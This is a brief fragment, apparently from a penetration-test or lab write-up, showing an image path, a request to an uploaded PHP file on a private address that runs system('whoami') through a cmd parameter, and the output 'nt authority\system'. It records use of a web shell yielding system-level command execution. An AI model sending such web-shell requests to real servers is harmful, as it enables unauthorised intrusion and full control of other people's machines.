 http://192....whoami%22);
192.168.1.4/tmp/1711585780_test.php?cmd=system("whoami");
nt authority\system